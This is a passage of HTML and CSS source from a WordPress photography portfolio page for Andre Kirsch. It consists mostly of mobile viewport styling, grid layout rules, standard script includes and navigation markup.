				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row-inner._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .column-wrap._100vh{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-enabled-on-phone .cover-region{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region .cover-inner{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region .cover-inner{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region .cover-inner{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region .cover-inner{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari body>.lay-content .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 80px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 56px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 109px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 71px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html.show-project-overlay #lay-project-overlay .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 64px - 40px)!important;
				min-height: calc(100svh - 40px)!important;
            }/* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 80px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 56px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 109px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 71px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 75px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari body:not(.fp-autoscroll) .fullpage-wrapper{
                height: calc(100vh - 64px - 40px)!important;
				height: calc(100svh - 40px)!important;
            }.navbar { height:40px; }.navbar{background-color:rgba(240,245,249,1)}.navbar { border-bottom-color:#ededed; }.burger-default span, .burger-default span:before, .burger-default span:after { background-color:#565656; }.burger-new .bread-crust-top, .burger-new .bread-crust-bottom { background:#565656; }.lay-cart-icon-wrap { color:#565656; }.navbar{border-bottom-width: 0;}nav.mobile-nav li a { border-bottom-color:#ededed; }nav.mobile-nav a { color:#282828; }nav.mobile-nav li>a{background-color:rgba(240,245,249,1)}nav.mobile-nav li.current-menu-item>a, nav.mobile-nav li.current_page_item>a{background-color:rgba(237,237,237,1)}nav.mobile-nav li.current-menu-item>a, nav.mobile-nav li.current_page_item>a{color:rgb(40,40,40)}nav.mobile-nav li a { font-size:15px; }nav.mobile-nav li a { padding-left:10px; }nav.mobile-nav li a { padding-right:10px; }nav.mobile-nav li a { padding-top:10px; }nav.mobile-nav li a { padding-bottom:10px; }nav.mobile-nav li, nav.mobile-nav li a { text-align:left; }nav.mobile-nav li a { line-height:1em; }}
            .mobile-title.text{
				font-family:helvetica,sans-serif;color:#000000;letter-spacing:0em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 601px){
				.mobile-title.text{
					font-size:25px;
				}
			}
			@media (max-width: 600px){
				.mobile-title.text{
					font-size:16px;
				}
			}
</style>
<script type="text/javascript" src="https://andrekirsch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/themes/lay/frontend/assets/js/events_channels.min.js?ver=9.7.8" id="lay-frontend-events-channels-js"></script>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/andrekirsch.com","hash_tracking":"false","v4_id":"G-R83Y5XD76Q"};/* ]]> */
</script>
<script type="text/javascript" src="https://andrekirsch.com/wp-content/themes/lay/frontend/assets/vendor/swiper.js?ver=9.7.8" id="swiper-js"></script>
<link rel="https://api.w.org/" href="https://andrekirsch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://andrekirsch.com/wp-json/wp/v2/posts/205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://andrekirsch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://andrekirsch.com/johanneszirner/" />
<link rel='shortlink' href='https://andrekirsch.com/?p=205' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://andrekirsch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandrekirsch.com%2Fjohanneszirner%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://andrekirsch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandrekirsch.com%2Fjohanneszirner%2F&#038;format=xml" />
<!-- webfonts -->
		<style type="text/css">@font-face{ font-family: "basictitlefont"; src: url("https://andrekirsch.com/wp-content/uploads/2020/02/basictitlefont.woff") format("woff"); font-display: swap; } @font-face{ font-family: "BigCaslon"; src: url("https://andrekirsch.com/wp-content/uploads/2020/02/BigCaslon.woff") format("woff"); font-display: swap; } </style><link rel="preconnect" href="https://fonts.gstatic.com">  <link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100&display=swap" rel="stylesheet"><link rel="preconnect" href="https://fonts.gstatic.com">  <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,500;1,300&family=Raleway:wght@100;200&display=swap" rel="stylesheet"><!-- image placeholder background color -->
			<style>
				.col.type-img .ph,
                .col.type-elementgrid .ph{
				    background-color: #ffffff;
				}
                
			</style><!-- horizontal lines -->
		<style>
			.lay-hr{
				height:1px;
				background-color:#bcbcbc;
			}
		</style><!-- vertical lines -->
		<style>
            .element.type-vl{
                width:1px!important;
            }
			.lay-vl{
				width:1px;
				background-color:#000000;
			}
		</style><!-- intro style -->
		<style>.intro_text { color:#000000; }.intro_text { text-align:left; }.intro_text { top:5px; }.intro_text { left:5%; }.intro_text { right:5%; }.intro_text { bottom:5px; }.intro_text{bottom: auto; right: auto; top:50%;
                    -webkit-transform: translate(0, -50%);
                    -moz-transform: translate(0, -50%);
                    -ms-transform: translate(0, -50%);
                    -o-transform: translate(0, -50%);
                    transform: translate(0, -50%);}.intro{opacity: 1;}.intro .mediawrap{filter: brightness(1); -webkit-filter: brightness(1);}.intro { background-color:rgba(255,255,255,1); }.intro.animatehide{
					opacity: 0;
					-webkit-transform: scale(1.5);
					transform: scale(1.5);
				}.intro{
			transition: opacity 500ms ease, transform 500ms ease;
			-webkit-transition: opacity 500ms ease, -webkit-transform 500ms ease;
		}@media (min-width: 601px){
            .intro-svg-overlay{width:30%;}
        }@media (max-width: 600px){
            .intro-svg-overlay{width:30%;}
        }</style><link rel="icon" href="https://andrekirsch.com/wp-content/uploads/2022/12/cropped-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://andrekirsch.com/wp-content/uploads/2022/12/cropped-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://andrekirsch.com/wp-content/uploads/2022/12/cropped-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://andrekirsch.com/wp-content/uploads/2022/12/cropped-LOGO-270x270.jpg" />
<meta property="og:image" content="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg">
			<meta property="og:image:width" content="1333">
			<meta property="og:image:height" content="2000"><meta property="og:title" content="ANDRE KIRSCH">
		<meta property="og:site_name" content="ANDRE KIRSCH"><meta property="og:description" content="Andre Kirsch photographer based in munich: portraits reportage cars"><meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:title" content="ANDRE KIRSCH">
			<meta name="twitter:image" content="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg"><meta name="twitter:description" content="Andre Kirsch photographer based in munich: portraits reportage cars"><!-- Version 9.7.8--><!-- Fix for flash of unstyled content on Chrome --><style>.sitetitle, .laynav, .project-arrow, .mobile-title{visibility:hidden;}</style></head>

<body class="wp-singular post-template-default single single-post postid-205 wp-theme-lay  no-touchdevice type-project id-205 slug-johanneszirner mobile-menu-style_1 mobile-menu-has-animation thumb-mo-image-no-transition thumb-video-and-mouseover-image-behavior-show-image category-1  mobile_menu_bar_not_hidden mobile_burger_style_default_thin sticky-footer-option-disabled intro-disabled not-protected" data-type="project" data-id="205" data-catid="[1]" data-slug="johanneszirner" data-footerid="787">
<a class="sitetitle position-top is-fixed txt" href="https://andrekirsch.com" data-title="" data-type="page" data-id="787" data-catid="">
					<div class="sitetitle-txt-inner "><span>ANDRE KIRSCH</span></div>
					
				</a><nav class="laynav mobile-nav  mobile-menu-style-style_1 "><ul><li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://andrekirsch.com/work/" class="_Default_no_spaces _Default" data-id="787" data-type="page" data-title="work"><span>work</span></a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://andrekirsch.com/instagram/" class="_Default_no_spaces _Default" data-id="1037" data-type="page" data-title="instagram"><span>instagram</span></a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-590"><a rel="privacy-policy" href="https://andrekirsch.com/contact/" class="_Default_no_spaces _Default" data-id="3" data-type="page" data-title="contact"><span>contact</span></a></li>
</ul></nav><nav class="laynav desktop-nav nav-style-normal show-submenu-on-hover submenu-type-vertical laynav-position-top-right arrangement-horizontal position-top is-fixed primary">
            
            <ul>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://andrekirsch.com/work/" data-id="787" data-type="page" data-title="work"><span>work</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://andrekirsch.com/instagram/" data-id="1037" data-type="page" data-title="instagram"><span>instagram</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-590"><a rel="privacy-policy" href="https://andrekirsch.com/contact/" data-id="3" data-type="page" data-title="contact"><span>contact</span></a></li>

            </ul>
        </nav><div class="navbar position-top is-fixed  "></div><a class="mobile-title text is-fixed  " href="https://andrekirsch.com" data-title="" data-type="page" data-id="787" data-catid=""><span>ANDRE KIRSCH</span></a><div class="lay-mobile-icons-wrap default_thin-burger  is-fixed  "><div class="burger-wrap right burger-wrap-default burger-no-animation default_thin" >
				<div class="burger-inner">
					<div class="burger burger-default mobile-menu-icon">
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>
			</div></div><div id="search-region" >
            <div class="search-view hide">
                <div class="close-search"></div>
                <div class="search-inputs">
                    <input id="search-query" type="search" class="search-query" placeholder="Type your search…" autocomplete="off" spellcheck="false"/>
                    <div id="search-autosuggest-list"></div>
                </div>
                <div id="search-results-region"></div>
            </div>
        </div><div class="lay-content nocustomphonegrid footer-nocustomphonegrid nocover  cover-enabled-on-phone">
            <!-- Start Desktop Layout -->
            
            
            <div id="grid" class="grid lay-not-empty id-205  "><div class="grid-inner">
                <!-- grid frame css --><style>@media (min-width: 601px){#grid.id-205{padding-top:140px;}#grid.id-205{padding-bottom:120px;}}</style>
                <!-- rows margin bottom css --><style>@media (min-width: 601px){#grid.id-205 .row-0{margin-bottom:140px;}#grid.id-205 .row-1{margin-bottom:160px;}#grid.id-205 .row-2{margin-bottom:240px;}#grid.id-205 .row-3{margin-bottom:200px;}#grid.id-205 .row-4{margin-bottom:100px;}}</style>
                <!-- grid css --><style id="grid-css">@media (min-width: 601px){#grid.id-205 .column-wrap:not(._100vh):not(.rowcustomheight){display:grid;grid-template-columns:5% minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr)  5%;}#grid.id-205 .frame-overflow-both.span-18.absolute-position{width: 100%;}#grid.id-205 .frame-overflow-left.span-0:not(.absolute-position){grid-column-start:1;}#grid.id-205 .frame-overflow-right.span-0:not(.absolute-position){grid-column-end:38;}#grid.id-205 .frame-overflow-both.span-0:not(.absolute-position){grid-column-start:1; grid-column-end:38;}#grid.id-205 :not(.absolute-position).colstart-0{grid-column-start:2;}#grid.id-205 :not(.absolute-position).colend-0{grid-column-end:2;}#grid.id-205 .type-stack .colstart-0{grid-column-start:1;}#grid.id-205 .type-stack .colend-0{grid-column-end:1;}#grid.id-205 .span-0.type-stack .stack-element{display:grid;grid-template-columns:;}#grid.id-205 .absolute-position.no-frame-overflow.push-0{left: 5%}#grid.id-205 .absolute-position.frame-overflow-right.push-0{left: 5%}#grid.id-205 .absolute-position.no-frame-overflow.push-0.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 18 - 1px);}#grid.id-205 .frame-overflow-left.span-1.absolute-position{width: calc( (100% - 10%) / 18 * 1 - 0.94444444444444px + 5%);}#grid.id-205 .frame-overflow-right.span-1.absolute-position{width: calc( (100% - 10%) / 18 * 1 - 0.94444444444444px + 5%);}#grid.id-205 .span-1.absolute-position{width: calc( (100% - 10%) / 18 * 1 - 0.94444444444444px);}#grid.id-205 .frame-overflow-left.span-1:not(.absolute-position){grid-column-start:1;}#grid.id-205 .frame-overflow-right.span-1:not(.absolute-position){grid-column-end:38;}#grid.id-205 .frame-overflow-both.span-1:not(.absolute-position){grid-column-start:1; grid-column-end:38;}#grid.id-205 :not(.absolute-position).colstart-1{grid-column-start:4;}#grid.id-205 :not(.absolute-position).colend-1{grid-column-end:3;}#grid.id-205 .type-stack .colstart-1{grid-column-start:3;}#grid.id-205 .type-stack .colend-1{grid-column-end:2;}#grid.id-205 .span-1.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) ;}#grid.id-205 .absolute-position.push-1{left: calc( 5% + (100% - 10%) / 18 * 1 + 0.055555555555556px);}#grid.id-205 .absolute-position.push-1.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 18 * 2 + 0.055555555555556px - 1px);}#grid.id-205 .frame-overflow-left.span-2.absolute-position{width: calc( (100% - 10%) / 18 * 2 - 0.88888888888889px + 5%);}#grid.id-205 .frame-overflow-right.span-2.absolute-position{width: calc( (100% - 10%) / 18 * 2 - 0.88888888888889px + 5%);}#grid.id-205 .span-2.absolute-position{width: calc( (100% - 10%) / 18 * 2 - 0.88888888888889px);}#grid.id-205 .frame-overflow-left.span-2:not(.absolute-position){grid-column-start:1;}#grid.id-205 .frame-overflow-right.span-2:not(.absolute-position){grid-column-end:38;}#grid.id-205 .frame-overflow-both.span-2:not(.absolute-position){grid-column-start:1; grid-column-end:38;}#grid.id-205 :not(.absolute-position).colstart-2{grid-column-start:6;}#grid.id-205 :not(.absolute-position).colend-2{grid-column-end:5;}#grid.id-205 .type-stack .colstart-2{grid-column-start:5;}#grid.id-205 .type-stack .colend-2{grid-column-end:4;}#grid.id-205 .span-2.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-205 .absolute-position.push-2{left: calc( 5% + (100% - 10%) / 18 * 2 + 0.11111111111111px);}#grid.id-205 .absolute-position.push-2.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 18 * 3 + 0.11111111111111px - 1px);}#grid.id-205 .frame-overflow-left.span-3.absolute-position{width: calc( (100% - 10%) / 18 * 3 - 0.83333333333333px + 5%);}#grid.id-205 .frame-overflow-right.span-3.absolute-position{width: calc( (100% - 10%) / 18 * 3 - 0.83333333333333px + 5%);}#grid.id-205 .span-3.absolute-position{width: calc( (100% - 10%) / 18 * 3 - 0.83333333333333px);}#grid.id-205 .frame-overflow-left.span-3:not(.absolute-position){grid-column-start:1;}#grid.id-205 .frame-overflow-right.span-3:not(.absolute-position){grid-column-end:38;}#grid.id-205 .frame-overflow-both.span-3:not(.absolute-position){grid-column-start:1; grid-column-end:38;}#grid.id-205 :not(.absolute-position).colstart-3{grid-column-start:8;}#grid.id-205 :not(.absolute-position).colend-3{grid-column-end:7;}#grid.id-205 .type-stack .colstart-3{grid-column-start:7;}#grid.id-205 .type-stack .colend-3{grid-column-end:6;}#grid.id-205 .span-3.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-205 .absolute-position.push-3{left: calc( 5% + (100% - 10%) / 18 * 3 + 0.16666666666667px);}#grid.id-205 .absolute-position.push-3.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 18 * 4 + 0.16666666666667px - 1px);}#grid.id-205 .frame-overflow-left.span-4.absolute-position{width: calc( (100% - 10%) / 18 * 4 - 0.77777777777778px + 5%);}#grid.id-205 .frame-overflow-right.span-4.absolute-position{width: calc( (100% - 10%) / 18 * 4 - 0.77777777777778px + 5%);}#grid.id-205 .span-4.absolute-position{width: calc( (100% - 10%) / 18 * 4 - 0.77777777777778px);}#grid.id-205 .frame-overflow-left.span-4:not(.absolute-position){grid-column-start:1;}#grid.id-205 .frame-overflow-right.span-4:not(.absolute-position){grid-column-end:38;}#grid.id-205 .frame-overflow-both.span-4:not(.absolute-position){grid-column-start:1; grid-column-end:38;}#grid.id-205 :not(.absolute-position).colstart-4{grid-column-start:10;}#grid.id-205 :not(.absolute-position).colend-4{grid-column-end:9;}#grid.id-205 .type-stack .colstart-4{grid-column-start:9;}#grid.id-205 .type-stack .colend-4{grid-column-end:8;}#grid.id-205 .span-4.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-205 .absolute-position.push-4{left: calc( 5% + (100% - 10%) / 18 * 4 + 0.22222222222222px);}#grid.id-205 .absolute-position.push-4.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 18 * 5 + 0.22222222222222px - 1px);}#grid.id-205 .frame-overflow-left.span-5.absolute-position{width: calc( (100% - 10%) / 18 * 5 - 0.72222222222222px + 5%);}#grid.id-205 .frame-overflow-right.span-5.absolute-position{width: calc( (100% - 10%) / 18 * 5 - 0.72222222222222px + 5%);}#grid.id-205 .span-5.absolute-position{width: calc( (100% - 10%) / 18 * 5 - 0.72222222222222px);}#grid.id-205 .frame-overflow-left.span-5:not(.absolute-position){grid-column-start:1;}#grid.id-205 .frame-overflow-right.span-5:not(.absolute-position){grid-column-end:38;}#grid.id-205 .frame-overflow-both.span-5:not(.absolute-position){grid-column-start:1; grid-column-end:38;}#grid.id-205 :not(.absolute-position).colstart-5{grid-column-start:12;}#grid.id-205 :not(.absolute-position).colend-5{grid-column-end:11;}#grid.id-205 .type-stack .colstart-5{grid-column-start:11;}#grid.id-205 .type-stack .colend-5{grid-column-end:10;}#grid.id-205 .span-5.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-205 .absolute-position.push-5{left: calc( 5% + (100% - 10%) / 18 * 5 + 0.27777777777778px);}#grid.id-205 .absolute-position.push-5.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 18 * 6 + 0.27777777777778px - 1px);}#grid.id-205 .frame-overflow-left.span-6.absolute-position{width: calc( (100% - 10%) / 18 * 6 - 0.66666666666667px + 5%);}#grid.id-205 .frame-overflow-right.span-6.absolute-position{width: calc( (100% - 10%) / 18 * 6 - 0.66666666666667px + 5%);}#grid.id-205 .span-6.absolute-position{width: calc( (100% - 10%) / 18 * 6 - 0.66666666666667px);}#grid.id-205 .frame-overflow-left.span-6:not(.absolute-position){grid-column-start:1;}#grid.id-205 .frame-overflow-right.span-6:not(.absolute-position){grid-column-end:38;}#grid.id-205 .frame-overflow-both.span-6:not(.absolute-position){grid-column-start:1; grid-column-end:38;}#grid.id-205 :not(.absolute-position).colstart-6{grid-column-start:14;}#grid.id-205 :not(.absolute-position).colend-6{grid-column-end:13;}#grid.id-205 .type-stack .colstart-6{grid-column-start:13;}#grid.id-205 .type-stack .colend-6{grid-column-end:12;}#grid.id-205 .span-6.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-205 .absolute-position.push-6{left: calc( 5% + (100% - 10%) / 18 * 6 + 0.33333333333333px);}#grid.id-205 .absolute-position.push-6.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 18 * 7 + 0.33333333333333px - 1px);}#grid.id-205 .frame-overflow-left.span-7.absolute-position{width: calc( (100% - 10%) / 18 * 7 - 0.61111111111111px + 5%);}#grid.id-205 